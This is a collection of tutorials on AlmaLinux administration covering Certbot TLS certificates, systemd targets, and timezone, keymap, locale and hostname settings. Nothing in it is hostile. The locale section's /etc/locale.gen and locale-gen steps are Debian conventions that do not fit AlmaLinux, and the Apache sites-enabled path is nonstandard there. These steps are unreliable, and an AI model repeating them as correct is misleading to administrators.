This guide walks you through the process of getting a Let’s Encrypt SSL certificate on AlmaLinux, a popular RHEL-based Linux distribution.Securing your website with an SSL/TLS certificate is essential for protecting data and building trust with your users. Let’s Encrypt, a free, automated, and open certificate authority, makes it easy to obtain SSL certificates. This guide walks you through the process of getting a Let’s Encrypt SSL certificate on AlmaLinux, a popular RHEL-based Linux distribution.
Prerequisites
Before you start, ensure the following:
- A domain name: You need a fully qualified domain name (FQDN) that points to your server.
- Root or sudo access: Administrator privileges are required to install and configure software.
- Web server installed: Apache or Nginx should be installed and running.
- Firewall configured: Ensure HTTP (port 80) and HTTPS (port 443) are allowed.
Let’s Encrypt uses Certbot, a popular ACME client, to generate and manage SSL certificates. Follow the steps below to install Certbot and secure your AlmaLinux server.
Step 1: Update Your System
First, update your system packages to ensure compatibility:
sudo dnf update -y
This ensures that your software packages and repositories are up to date.
Step 2: Install EPEL Repository
Certbot is available through the EPEL (Extra Packages for Enterprise Linux) repository. Install it using:
sudo dnf install epel-release -y
Enable the repository:
sudo dnf update
Step 3: Install Certbot
Certbot is the ACME client used to obtain Let’s Encrypt SSL certificates. Install Certbot along with the web server plugin:
For Apache
sudo dnf install certbot python3-certbot-apache -y
For Nginx
sudo dnf install certbot python3-certbot-nginx -y
Step 4: Obtain an SSL Certificate
Certbot simplifies the process of obtaining SSL certificates. Use the appropriate command based on your web server:
For Apache
sudo certbot --apache
Certbot will prompt you to:
- Enter your email address (for renewal notifications).
- Agree to the terms of service.
- Choose whether to share your email with the Electronic Frontier Foundation (EFF).
Certbot will automatically detect your domain(s) configured in Apache and offer options to enable HTTPS for them. Select the domains you wish to secure and proceed.
For Nginx
sudo certbot --nginx
Similar to Apache, Certbot will guide you through the process, detecting your domain(s) and updating the Nginx configuration to enable HTTPS.
Step 5: Verify SSL Installation
After completing the Certbot process, verify that your SSL certificate is installed and working correctly.
Using a Browser
Visit your website with https://your_domain. Look for a padlock icon in the address bar, which indicates a secure connection.
Using SSL Labs
You can use
SSL Labs’ SSL Test to analyze your SSL configuration and ensure everything is set up properly.
Step 6: Configure Automatic Renewal
Let’s Encrypt certificates are valid for 90 days, so it’s crucial to set up automatic renewal. Certbot includes a systemd timer to handle this.
Verify that the timer is active:
sudo systemctl status certbot.timer
If it’s not enabled, activate it:
sudo systemctl enable --now certbot.timer
You can also test renewal manually to ensure everything works:
sudo certbot renew --dry-run
Step 7: Adjust Firewall Settings
Ensure your firewall allows HTTPS traffic. Use the following commands to update firewall rules:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Optional: Manually Edit Configuration (if needed)
Certbot modifies your web server’s configuration to enable SSL. If you need to customize settings, edit the configuration files directly.
For Apache
sudo nano /etc/httpd/conf.d/ssl.conf
Or edit the virtual host configuration file:
sudo nano /etc/httpd/sites-enabled/your_site.conf
For Nginx
sudo nano /etc/nginx/conf.d/your_site.conf
Make necessary changes, then restart the web server:
sudo systemctl restart httpd # For Apache
sudo systemctl restart nginx # For Nginx
Troubleshooting
If you encounter issues during the process, consider the following tips:
Certbot Cannot Detect Your Domain: Ensure your web server is running and correctly configured to serve your domain.
Port 80 or 443 Blocked: Verify that these ports are open and not blocked by your firewall or hosting provider.
Renewal Issues: Check Certbot logs for errors:
sudo less /var/log/letsencrypt/letsencrypt.log
Security Best Practices
To maximize the security of your SSL configuration:
- Use Strong Ciphers: Update your web server’s configuration to prioritize modern, secure ciphers.
- Enable HTTP Strict Transport Security (HSTS): This ensures browsers only connect to your site over HTTPS.
- Disable Insecure Protocols: Ensure SSLv3 and older versions of TLS are disabled.
Example HSTS Configuration
Add the following header to your web server configuration:
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Conclusion
Obtaining a Let’s Encrypt SSL certificate on AlmaLinux is a straightforward process with Certbot. By following the steps outlined in this guide, you can secure your website and provide users with a safe browsing experience. Remember to configure automatic renewal and follow best practices to maintain a secure and compliant environment. With Let’s Encrypt, achieving HTTPS for your AlmaLinux server is both cost-effective and efficient.
6.2.17.6 - How to Change Run Level on AlmaLinux: A Comprehensive Guide
This blog post will guide you through everything you need to know about run levels in AlmaLinux, why you might want to change them, and step-by-step instructions to achieve this efficiently.AlmaLinux has become a go-to Linux distribution for businesses and individuals seeking a community-driven, open-source operating system that closely follows the Red Hat Enterprise Linux (RHEL) model. For administrators, one of the key tasks when managing a Linux system involves understanding and manipulating run levels, also known as targets in systems using systemd.
This blog post will guide you through everything you need to know about run levels in AlmaLinux, why you might want to change them, and step-by-step instructions to achieve this efficiently.
Understanding Run Levels and Targets in AlmaLinux
In traditional Linux distributions using the SysVinit system, “run levels” were used to define the state of the machine. These states determined which services and processes were active. With the advent of systemd, run levels have been replaced by targets, which serve the same purpose but with more flexibility and modern features.
Common Run Levels (Targets) in AlmaLinux
Here’s a quick comparison between traditional run levels and systemd targets in AlmaLinux:
Run Level Systemd Target Description 0 poweroff.target Halts the system. 1 rescue.target Single-user mode for maintenance. 3 multi-user.target Multi-user mode without a graphical UI. 5 graphical.target Multi-user mode with a graphical UI. 6 reboot.target Reboots the system.
Other specialized targets also exist, such as emergency.target for minimal recovery and troubleshooting.
Why Change Run Levels?
Changing run levels might be necessary in various scenarios, including:
- System Maintenance: Access a minimal environment for repairs or recovery by switching to
rescue.target or emergency.target. - Performance Optimization: Disable the graphical interface on a server to save resources by switching to
multi-user.target. - Custom Configurations: Run specific applications or services only in certain targets for testing or production purposes.
- Debugging: Boot into a specific target to troubleshoot startup issues or problematic services.
How to Check the Current Run Level (Target)
Before changing the run level, it’s helpful to check the current target of your system. This can be done with the following commands:
Check Current Target:
systemctl get-default
This command returns the default target that the system boots into (e.g., graphical.target or multi-user.target).
Check Active Target:
systemctl list-units --type=target
This lists all active targets and gives you an overview of the system’s current state.
Changing the Run Level (Target) Temporarily
To change the current run level temporarily, you can switch to another target without affecting the system’s default configuration. This method is useful for tasks like one-time maintenance or debugging.
Steps to Change Run Level Temporarily
Use the systemctl command to switch to the desired target. For example:
To switch to multi-user.target:
sudo systemctl isolate multi-user.target
To switch to graphical.target:
sudo systemctl isolate graphical.target
Verify the active target:
systemctl list-units --type=target
Key Points
- Temporary changes do not persist across reboots.
- If you encounter issues in the new target, you can switch back by running
systemctl isolate with the previous target.
Changing the Run Level (Target) Permanently
To set a different default target that persists across reboots, follow these steps:
Steps to Change the Default Target
Set the New Default Target:
Use the systemctl set-default command to change the default target. For example:
To set multi-user.target as the default:
sudo systemctl set-default multi-user.target
To set graphical.target as the default:
sudo systemctl set-default graphical.target
Verify the New Default Target:
Confirm the change with:
systemctl get-default
Reboot the System:
Restart the system to ensure it boots into the new default target:
sudo reboot
Booting into a Specific Run Level (Target) Once
If you want to boot into a specific target just for a single session, you can modify the boot parameters directly.
Using the GRUB Menu
Access the GRUB Menu:
During system boot, press Esc or another key (depending on your system) to access the GRUB boot menu.
Edit the Boot Parameters:
Select the desired boot entry and press e to edit it.
Locate the line starting with linux or linux16.
Append the desired target to the end of the line. For example:
systemd.unit=rescue.target
Boot Into the Target:
Press Ctrl+X or F10 to boot with the modified parameters.
Key Points
- This change is only effective for the current boot session.
- The system reverts to its default target after rebooting.
Troubleshooting Run Level Changes
While changing run levels is straightforward, you might encounter issues. Here’s how to troubleshoot common problems:
1. System Fails to Boot into the Desired Target
- Ensure the target is correctly configured and not missing essential services.
- Boot into
rescue.target or emergency.target to diagnose issues.
2. Graphical Interface Fails to Start
Check the status of the gdm (GNOME Display Manager) or equivalent service:
sudo systemctl status gdm
Restart the service if needed:
sudo systemctl restart gdm
3. Services Not Starting in the Target
Use systemctl to inspect and enable the required services:
sudo systemctl enable <service-name>
sudo systemctl start <service-name>
Advanced: Creating Custom Targets
For specialized use cases, you can create custom targets tailored to your requirements.
Steps to Create a Custom Target
Create a New Target File:
sudo cp /usr/lib/systemd/system/multi-user.target /etc/systemd/system/my-custom.target
Modify the Target Configuration:
Edit the new target file to include or exclude specific services:
sudo nano /etc/systemd/system/my-custom.target
Add Dependencies:
Add or remove dependencies by creating .wants directories under /etc/systemd/system/my-custom.target.
Test the Custom Target:
Switch to the new target temporarily using:
sudo systemctl isolate my-custom.target
Set the Custom Target as Default:
sudo systemctl set-default my-custom.target
Conclusion
Changing run levels (targets) in AlmaLinux is an essential skill for administrators, enabling fine-tuned control over system behavior. Whether you’re performing maintenance, optimizing performance, or debugging issues, the ability to switch between targets efficiently is invaluable.
By understanding the concepts and following the steps outlined in this guide, you can confidently manage run levels on AlmaLinux and customize the system to meet your specific needs. For advanced users, creating custom targets offers even greater flexibility, allowing AlmaLinux to adapt to a wide range of use cases.
Feel free to share your experiences or ask questions in the comments below. Happy administering!
6.2.17.7 - How to Set System Timezone on AlmaLinux: A Comprehensive Guide
In this blog post, we’ll cover the importance of setting the correct timezone, various ways to configure it on AlmaLinux
Setting the correct timezone on a server or workstation is critical for ensuring accurate timestamps on logs, scheduled tasks, and other time-dependent operations. AlmaLinux, a popular RHEL-based Linux distribution, provides robust tools and straightforward methods for managing the system timezone.
In this blog post, we’ll cover the importance of setting the correct timezone, various ways to configure it on AlmaLinux, and how to troubleshoot common issues. By the end of this guide, you’ll be equipped with the knowledge to manage timezones effectively on your AlmaLinux systems.
Why Is Setting the Correct Timezone Important?
The system timezone directly impacts how the operating system and applications interpret and display time. Setting an incorrect timezone can lead to:
- Inaccurate Logs: Misaligned timestamps on log files make troubleshooting and auditing difficult.
- Scheduling Errors: Cron jobs and other scheduled tasks may execute at the wrong time.
- Data Synchronization Issues: Systems in different timezones without proper configuration may encounter data consistency problems.
- Compliance Problems: Some regulations require systems to maintain accurate and auditable timestamps.
How AlmaLinux Manages Timezones
AlmaLinux, like most modern Linux distributions, uses the timedatectl command provided by systemd to manage time and date settings. The system timezone is represented as a symlink at /etc/localtime, pointing to a file in /usr/share/zoneinfo.
Key Timezone Directories and Files
/usr/share/zoneinfo: Contains timezone data files organized by regions./etc/localtime: A symlink to the current timezone file in /usr/share/zoneinfo./etc/timezone (optional): Some applications use this file to identify the timezone.
Checking the Current Timezone
Before changing the timezone, it’s essential to determine the system’s current configuration. Use the following commands:
View the Current Timezone:
timedatectl
This command displays comprehensive date and time information, including the current timezone.
Check the /etc/localtime Symlink:
ls -l /etc/localtime
This outputs the timezone file currently in use.
How to Set the Timezone on AlmaLinux
There are multiple methods for setting the timezone, including using timedatectl, manually configuring files, or specifying the timezone during installation.
Method 1: Using timedatectl Command
The timedatectl command is the most convenient and recommended way to set the timezone.
List Available Timezones:
timedatectl list-timezones
This command displays all supported timezones, organized by region. For example:
Africa/Abidjan
America/New_York
Asia/Kolkata
Set the Desired Timezone:
Replace <Your-Timezone> with the appropriate timezone (e.g., America/New_York):
sudo timedatectl set-timezone <Your-Timezone>
Verify the Change:
Confirm the new timezone with:
timedatectl
Method 2: Manual Configuration
If you prefer not to use timedatectl, you can set the timezone manually by updating the /etc/localtime symlink.
Find the Timezone File:
Locate the desired timezone file in /usr/share/zoneinfo. For example:
ls /usr/share/zoneinfo/America
Update the Symlink:
Replace the current symlink with the desired timezone file. For instance, to set the timezone to America/New_York:
sudo ln -sf /usr/share/zoneinfo/America/New_York /etc/localtime
Verify the Change:
Use the following command to confirm:
date
The output should reflect the updated timezone.
Method 3: Setting the Timezone During Installation
If you’re installing AlmaLinux, you can set the timezone during the installation process:
- During the installation, navigate to the Date & Time section.
- Select your region and timezone using the graphical interface.
- Proceed with the installation. The chosen timezone will be applied automatically.
Synchronizing the System Clock with Network Time
Once the timezone is set, it’s a good practice to synchronize the system clock with a reliable time server using the Network Time Protocol (NTP).
Steps to Enable NTP Synchronization
Enable Time Synchronization:
sudo timedatectl set-ntp true
Check NTP Status:
Verify that NTP synchronization is active:
timedatectl
Install and Configure chronyd (Optional):
AlmaLinux uses chronyd as the default NTP client. To install or configure it:
sudo dnf install chrony
sudo systemctl enable --now chronyd
Verify Synchronization:
Check the current synchronization status:
chronyc tracking
Troubleshooting Common Issues
While setting the timezone is straightforward, you may encounter occasional issues. Here’s how to address them:
1. Timezone Not Persisting After Reboot
Ensure you’re using timedatectl for changes.
Double-check the /etc/localtime symlink:
ls -l /etc/localtime
2. Incorrect Time Displayed
Verify that NTP synchronization is enabled:
timedatectl
Restart the chronyd service:
sudo systemctl restart chronyd
3. Unable to Find Desired Timezone
Use timedatectl list-timezones to explore all available options.
Ensure the timezone data is correctly installed:
sudo dnf reinstall tzdata
4. Time Drift Issues
Sync the hardware clock with the system clock:
sudo hwclock --systohc
Automating Timezone Configuration for Multiple Systems
If you manage multiple AlmaLinux systems, you can automate timezone configuration using tools like Ansible.
Example Ansible Playbook
Here’s a simple playbook to set the timezone on multiple servers:
---
- name: Configure timezone on AlmaLinux servers
hosts: all
become: yes
tasks:
- name: Set timezone
command: timedatectl set-timezone America/New_York
- name: Enable NTP synchronization
command: timedatectl set-ntp true
Run this playbook to ensure consistent timezone settings across your infrastructure.
Advanced Timezone Features
AlmaLinux also supports advanced timezone configurations:
User-Specific Timezones:
Individual users can set their preferred timezone by modifying the TZ environment variable in their shell configuration files (e.g., .bashrc):
export TZ="America/New_York"
Docker Container Timezones:
For Docker containers, map the host’s timezone file to the container:
docker run -v /etc/localtime:/etc/localtime:ro -v /etc/timezone:/etc/timezone:ro my-container
Conclusion
Configuring the correct timezone on AlmaLinux is an essential step for ensuring accurate system operation and reliable time-dependent processes. With tools like timedatectl, manual methods, and automation options, AlmaLinux makes timezone management straightforward and flexible.
By following the steps outlined in this guide, you can confidently set and verify the system timezone, synchronize with network time servers, and troubleshoot any related issues. Accurate timekeeping is not just about convenience—it’s a cornerstone of effective system administration.
Feel free to share your experiences or ask questions in the comments below. Happy timezone management!
6.2.17.8 - How to Set Keymap on AlmaLinux: A Detailed Guide
This guide explains everything you need to know about keymaps on AlmaLinux, including why they matter, how to configure them, and troubleshooting common issues.Keyboard layouts, or keymaps, are essential for system usability, especially in multilingual environments or when working with non-standard keyboards. AlmaLinux, a RHEL-based Linux distribution, provides several tools and methods to configure and manage keymaps effectively. Whether you’re working on a server without a graphical interface or a desktop environment, setting the correct keymap ensures your keyboard behaves as expected.
This guide explains everything you need to know about keymaps on AlmaLinux, including why they matter, how to configure them, and troubleshooting common issues.
What Is a Keymap?
A keymap is a mapping between physical keys on a keyboard and their corresponding characters, symbols, or functions. Keymaps are essential for adapting keyboards to different languages, regions, and usage preferences. For example:
- A U.S. English keymap (
us) maps keys to standard QWERTY layout. - A German keymap (
de) includes characters like ä, ö, and ü. - A French AZERTY keymap (
fr) rearranges the layout entirely.
Why Set a Keymap on AlmaLinux?
Setting the correct keymap is important for several reasons:
- Accuracy: Ensures the keys you press match the output on the screen.
- Productivity: Reduces frustration and improves efficiency for non-standard layouts.
- Localization: Supports users who need language-specific characters or symbols.
- Remote Management: Prevents mismatched layouts when accessing a system via SSH or a terminal emulator.
Keymap Management on AlmaLinux
AlmaLinux uses systemd tools to manage keymaps, including both temporary and permanent configurations. Keymaps can be configured for:
- the Console** (TTY sessions).
- Graphical Environments (desktop sessions).
- Remote Sessions (SSH or terminal emulators).
The primary tool for managing keymaps in AlmaLinux is localectl, a command provided by systemd.
Checking the Current Keymap
Before making changes, you may want to check the current keymap configuration.
Using localectl:
Run the following command to display the current keymap and localization settings:
localectl
The output will include lines like:
System Locale: LANG=en_US.UTF-8
VC Keymap: us
X11 Layout: us
for Console Keymap:**
The line VC Keymap shows the keymap used in virtual consoles (TTY sessions).
for Graphical Keymap:**
The line X11 Layout shows the layout used in graphical environments like GNOME or KDE.
Setting the Keymap Temporarily
A temporary keymap change is useful for testing or for one-off sessions. These changes will not persist after a reboot.
Changing the Console Keymap
To set the keymap for the current TTY session:
sudo loadkeys <keymap>
For example, to switch to a German keymap:
sudo loadkeys de
Changing the Graphical Keymap
To test a keymap temporarily in a graphical session:
setxkbmap <keymap>
For instance, to switch to a French AZERTY layout:
setxkbmap fr
Key Points
- Temporary changes are lost after reboot.
- Use temporary settings to confirm the keymap works as expected before making permanent changes.
Setting the Keymap Permanently
To ensure the keymap persists across reboots, you need to configure it using localectl.
Setting the Console Keymap
To set the keymap for virtual consoles permanently:
sudo localectl set-keymap <keymap>
Example:
sudo localectl set-keymap de
Setting the Graphical Keymap
To set the keymap for graphical sessions:
sudo localectl set-x11-keymap <layout>
Example:
sudo localectl set-x11-keymap fr
Setting Both Console and Graphical Keymaps
You can set both keymaps simultaneously:
sudo localectl set-keymap <keymap>
sudo localectl set-x11-keymap <layout>
Verifying the Configuration
Check the updated configuration using:
localectl
Ensure the VC Keymap and X11 Layout fields reflect your changes.
Advanced Keymap Configuration
In some cases, you might need advanced keymap settings, such as variants or options for specific needs.
Setting a Keymap Variant
Variants provide additional configurations for a keymap. For example, the us layout has an intl variant for international characters.
To set a keymap with a variant:
sudo localectl set-x11-keymap <layout> <variant>
Example:
sudo localectl set-x11-keymap us intl
Adding Keymap Options
You can customize behaviors like switching between layouts or enabling specific keys (e.g., Caps Lock as a control key).
Example:
sudo localectl set-x11-keymap us "" caps:ctrl_modifier
Keymap Files and Directories
Understanding the keymap-related files and directories helps when troubleshooting or performing manual configurations.
Keymap Files for Console:
- Stored in
/usr/lib/kbd/keymaps/. - Organized by regions, such as
qwerty, azerty, or dvorak.
Keymap Files for X11:
- Managed by the
xkeyboard-config package. - Located in
/usr/share/X11/xkb/.
System Configuration File:
/etc/vconsole.conf for console settings.
Example content:
KEYMAP=us
X11 Configuration File:
/etc/X11/xorg.conf.d/00-keyboard.conf for graphical settings.
Example content:
Section "InputClass"
Identifier "system-keyboard"
MatchIsKeyboard "on"
Option "XkbLayout" "us"
Option "XkbVariant" "intl"
EndSection
Troubleshooting Keymap Issues
1. Keymap Not Applying After Reboot
- Ensure
localectl was used for permanent changes. - Check
/etc/vconsole.conf for console settings. - Verify
/etc/X11/xorg.conf.d/00-keyboard.conf for graphical settings.
2. Keymap Not Recognized
Confirm the keymap exists in /usr/lib/kbd/keymaps/.
Reinstall the kbd package:
sudo dnf reinstall kbd
3. Incorrect Characters Displayed
Check if the correct locale is set:
sudo localectl set-locale LANG=<locale>
For example:
sudo localectl set-locale LANG=en_US.UTF-8
4. Remote Session Keymap Issues
Ensure the terminal emulator or SSH client uses the same keymap as the server.
Set the keymap explicitly during the session:
loadkeys <keymap>
Automating Keymap Configuration
For managing multiple systems, you can automate keymap configuration using tools like Ansible.
Example Ansible Playbook
---
- name: Configure keymap on AlmaLinux
hosts: all
become: yes
tasks:
- name: Set console keymap
command: localectl set-keymap us
- name: Set graphical keymap
command: localectl set-x11-keymap us
Conclusion
Setting the correct keymap on AlmaLinux is an essential task for ensuring smooth operation, especially in multilingual or non-standard keyboard environments. By using tools like localectl, you can easily manage both temporary and permanent keymap configurations. Advanced options and troubleshooting techniques further allow for customization and problem resolution.
With the information provided in this guide, you should be able to configure and maintain keymaps on your AlmaLinux systems confidently. Feel free to share your thoughts or ask questions in the comments below! Happy configuring!
6.2.17.9 - How to Set System Locale on AlmaLinux: A Comprehensive Guide
In this detailed guide, we’ll explore what system locales are, why they’re important, and how to configure them on AlmaLinux.System locales are critical for ensuring that a Linux system behaves appropriately in different linguistic and cultural environments. They dictate language settings, date and time formats, numeric representations, and other regional-specific behaviors. AlmaLinux, a community-driven RHEL-based distribution, offers simple yet powerful tools to configure and manage system locales.
In this detailed guide, we’ll explore what system locales are, why they’re important, and how to configure them on AlmaLinux. Whether you’re setting up a server, customizing your desktop environment, or troubleshooting locale issues, this post will provide step-by-step instructions and best practices.
What Is a System Locale?
A system locale determines how certain elements of the operating system are presented and interpreted, including:
- Language: The language used in system messages, menus, and interfaces.
- Date and Time Format: Localized formatting for dates and times (e.g., MM/DD/YYYY vs. DD/MM/YYYY).
- Numeric Representation: Decimal separators, thousand separators, and currency symbols.
- Character Encoding: Default encoding for text files and system output.
Why Set a System Locale?
Configuring the correct locale is essential for:
- User Experience: Ensuring system messages and application interfaces are displayed in the user’s preferred language.
- Data Accuracy: Using the correct formats for dates, times, and numbers in logs, reports, and transactions.
- Compatibility: Avoiding character encoding errors, especially when handling multilingual text files.
- Regulatory Compliance: Adhering to region-specific standards for financial or legal reporting.
Key Locale Components
Locales are represented as a combination of language, country/region, and character encoding. For example:
- en_US.UTF-8: English (United States) with UTF-8 encoding.
- fr_FR.UTF-8: French (France) with UTF-8 encoding.
- de_DE.UTF-8: German (Germany) with UTF-8 encoding.
Locale Terminology
- LANG: Defines the default system locale.
- LC_ Variables:* Control specific aspects of localization, such as
LC_TIME for date and time or LC_NUMERIC for numeric formats. - LC_ALL: Overrides all other locale settings temporarily.
Managing Locales on AlmaLinux
AlmaLinux uses systemd’s localectl command for locale management. Locale configurations are stored in /etc/locale.conf.
Checking the Current Locale
Before making changes, check the system’s current locale settings.
Using localectl:
localectl
Example output:
System Locale: LANG=en_US.UTF-8
VC Keymap: us
X11 Layout: us
Checking Environment Variables:
Use the locale command:
locale
Example output:
LANG=en_US.UTF-8
LC_CTYPE="en_US.UTF-8"
LC_NUMERIC="en_US.UTF-8"
LC_TIME="en_US.UTF-8"
LC_COLLATE="en_US.UTF-8"
LC_MONETARY="en_US.UTF-8"
LC_MESSAGES="en_US.UTF-8"
LC_PAPER="en_US.UTF-8"
LC_NAME="en_US.UTF-8"
LC_ADDRESS="en_US.UTF-8"
LC_TELEPHONE="en_US.UTF-8"
LC_MEASUREMENT="en_US.UTF-8"
LC_IDENTIFICATION="en_US.UTF-8"
LC_ALL=
Listing Available Locales
To see a list of locales supported by your system:
locale -a
Example output:
C
C.UTF-8
en_US.utf8
fr_FR.utf8
es_ES.utf8
de_DE.utf8
Setting the System Locale Temporarily
If you need to change the locale for a single session, use the export command.
Set the Locale:
export LANG=<locale>
Example:
export LANG=fr_FR.UTF-8
Verify the Change:
locale
Key Points:
- This change applies only to the current session.
- It doesn’t persist across reboots or new sessions.
Setting the System Locale Permanently
To make locale changes permanent, use localectl or manually edit the configuration file.
Using localectl
Set the Locale:
sudo localectl set-locale LANG=<locale>
Example:
sudo localectl set-locale LANG=de_DE.UTF-8
Verify the Change:
localectl
Editing /etc/locale.conf
Open the configuration file:
sudo nano /etc/locale.conf
Add or update the LANG variable:
LANG=<locale>
Example:
LANG=es_ES.UTF-8
Save the file and exit.
Reboot the system or reload the environment:
source /etc/locale.conf
Configuring Locale for Specific Applications
Sometimes, you may need to set a different locale for a specific application or user.
Per-Application Locale
Run the application with a specific locale:
LANG=<locale> <command>
Example:
LANG=ja_JP.UTF-8 nano
Per-User Locale
Set the locale in the user’s shell configuration file (e.g., ~/.bashrc or ~/.zshrc):
export LANG=<locale>
Example:
export LANG=it_IT.UTF-8
Apply the changes:
source ~/.bashrc
Generating Missing Locales
If a desired locale is not available, you may need to generate it.
Edit the Locale Configuration:
Open /etc/locale.gen in a text editor:
sudo nano /etc/locale.gen
Uncomment the Desired Locale:
Find the line corresponding to your desired locale and remove the #:
# en_US.UTF-8 UTF-8
After editing:
en_US.UTF-8 UTF-8
Generate Locales:
Run the following command to generate the locales:
sudo locale-gen
Verify the Locale:
locale -a
Troubleshooting Locale Issues
1. Locale Not Set or Incorrect
- Verify the
/etc/locale.conf file for errors. - Check the output of
locale to confirm environment variables.
2. Application Displays Gibberish
Ensure the correct character encoding is used (e.g., UTF-8).
Set the locale explicitly for the application:
LANG=en_US.UTF-8 <command>
3. Missing Locales
- Check if the desired locale is enabled in
/etc/locale.gen. - Regenerate locales using
locale-gen.
Automating Locale Configuration
If you manage multiple systems, you can automate locale configuration using Ansible or shell scripts.
Example Ansible Playbook
---
- name: Configure locale on AlmaLinux
hosts: all
become: yes
tasks:
- name: Set system locale
command: localectl set-locale LANG=en_US.UTF-8
- name: Verify locale
shell: localectl
Conclusion
Setting the correct system locale on AlmaLinux is a crucial step for tailoring your system to specific linguistic and cultural preferences. Whether you’re managing a desktop, server, or cluster of systems, tools like localectl and locale-gen make it straightforward to configure locales efficiently.
By following this guide, you can ensure accurate data representation, seamless user experiences, and compliance with regional standards. Feel free to share your thoughts or ask questions in the comments below. Happy configuring!
6.2.17.10 - How to Set Hostname on AlmaLinux: A Comprehensive Guide
In this detailed guide, we’ll explore the concept of hostnames, why they are important, step-by-step methods for setting and managing hostnames on AlmaLinux.A hostname is a unique identifier assigned to a computer on a network. It plays a crucial role in system administration, networking, and identifying devices within a local or global infrastructure. Configuring the hostname correctly on a Linux system, such as AlmaLinux, is essential for seamless communication between machines and effective system management.
In this detailed guide, we’ll explore the concept of hostnames, why they are important, and step-by-step methods for setting and managing hostnames on AlmaLinux. Whether you’re a system administrator, developer, or Linux enthusiast, this guide provides everything you need to know about handling hostnames.
What Is a Hostname?
A hostname is the human-readable label that uniquely identifies a device on a network. For instance:
- localhost: The default hostname for most Linux systems.
- server1.example.com: A fully qualified domain name (FQDN) used in a domain environment.
Types of Hostnames
There are three primary types of hostnames in Linux systems:
- Static Hostname: The permanent, user-defined name of the system.
- Pretty Hostname: A descriptive, user-friendly name that may include special characters and spaces.
- Transient Hostname: A temporary name assigned by the Dynamic Host Configuration Protocol (DHCP) or systemd services, often reset after a reboot.
Why Set a Hostname?
A properly configured hostname is crucial for:
- Network Communication: Ensures devices can be identified and accessed on a network.
- System Administration: Simplifies managing multiple systems in an environment.
- Logging and Auditing: Helps identify systems in logs and audit trails.
- Application Configuration: Some applications rely on hostnames for functionality.
Tools for Managing Hostnames on AlmaLinux
AlmaLinux uses systemd for hostname management, with the following tools available:
hostnamectl: The primary command-line utility for setting and managing hostnames./etc/hostname: A file that stores the static hostname./etc/hosts: A file for mapping hostnames to IP addresses.
Checking the Current Hostname
Before making changes, it’s helpful to know the current hostname.
Using the hostname Command:
hostname
Example output:
localhost.localdomain
Using hostnamectl:
hostnamectl
Example output:
Static hostname: localhost.localdomain
Icon name: computer-vm
Chassis: vm
Machine ID: a1b2c3d4e5f6g7h8i9j0k1l2m3n4o5p6
Boot ID: z1x2c3v4b5n6m7o8p9q0w1e2r3t4y5u6
Operating System: AlmaLinux 8
Kernel: Linux 4.18.0-348.el8.x86_64
Architecture: x86-64
Setting the Hostname on AlmaLinux
AlmaLinux allows you to configure the hostname using the hostnamectl command or by editing configuration files directly.
Method 1: Using hostnamectl
The hostnamectl command is the most straightforward and recommended way to set the hostname.
Set the Static Hostname:
sudo hostnamectl set-hostname <new-hostname>
Example:
sudo hostnamectl set-hostname server1.example.com
Set the Pretty Hostname (Optional):
sudo hostnamectl set-hostname "<pretty-hostname>" --pretty
Example:
sudo hostnamectl set-hostname "My AlmaLinux Server" --pretty
Set the Transient Hostname (Optional):
sudo hostnamectl set-hostname <new-hostname> --transient
Example:
sudo hostnamectl set-hostname temporary-host --transient
Verify the New Hostname:
Run:
hostnamectl
The output should reflect the updated hostname.
Method 2: Editing Configuration Files
You can manually set the hostname by editing specific configuration files.
Editing /etc/hostname
Open the file in a text editor:
sudo nano /etc/hostname
Replace the current hostname with the desired one:
server1.example.com
Save the file and exit the editor.
Apply the changes:
sudo systemctl restart systemd-hostnamed
Updating /etc/hosts
To ensure the hostname resolves correctly, update the /etc/hosts file.
Open the file:
sudo nano /etc/hosts
Add or modify the line for your hostname:
127.0.0.1 server1.example.com server1
Save the file and exit.
Method 3: Setting the Hostname Temporarily
To change the hostname for the current session only (without persisting it):
sudo hostname <new-hostname>
Example:
sudo hostname temporary-host
This change lasts until the next reboot.
Setting a Fully Qualified Domain Name (FQDN)
An FQDN includes the hostname and the domain name. For example, server1.example.com. To set an FQDN:
Use hostnamectl:
sudo hostnamectl set-hostname server1.example.com
Update /etc/hosts:
127.0.0.1 server1.example.com server1
Verify the FQDN:
hostname --fqdn
Automating Hostname Configuration
For environments with multiple systems, automate hostname configuration using Ansible or shell scripts.
Example Ansible Playbook
---
- name: Configure hostname on AlmaLinux servers
hosts: all
become: yes
tasks:
- name: Set static hostname
command: hostnamectl set-hostname server1.example.com
- name: Update /etc/hosts
lineinfile:
path: /etc/hosts
line: "127.0.0.1 server1.example.com server1"
create: yes
Troubleshooting Hostname Issues
1. Hostname Not Persisting After Reboot
Ensure you used hostnamectl or edited /etc/hostname.
Verify that the systemd-hostnamed service is running:
sudo systemctl status systemd-hostnamed
2. Hostname Resolution Issues
Check that /etc/hosts includes an entry for the hostname.
Test the resolution:
ping <hostname>
3. Applications Not Reflecting New Hostname
Restart relevant services or reboot the system:
sudo reboot
Best Practices for Setting Hostnames
- Use Descriptive Names: Choose hostnames that describe the system’s role or location (e.g.,
webserver1, db01). - Follow Naming Conventions: Use lowercase letters, numbers, and hyphens. Avoid special characters or spaces.
- Configure
/etc/hosts: Ensure the hostname maps correctly to the loopback address. - Test Changes: After setting the hostname, verify it using
hostnamectl and ping. - Automate for Multiple Systems: Use tools like Ansible for consistent hostname management across environments.
Conclusion
Configuring the hostname on AlmaLinux is a fundamental task for system administrators. Whether you use the intuitive hostnamectl command or prefer manual file editing, AlmaLinux provides flexible options for setting and managing hostnames. By following the steps outlined in this guide, you can ensure your system is properly identified on the network, enhancing communication, logging, and overall system management.
If you have questions or additional tips about hostname configuration, feel free to share them in the comments below. Happy configuring!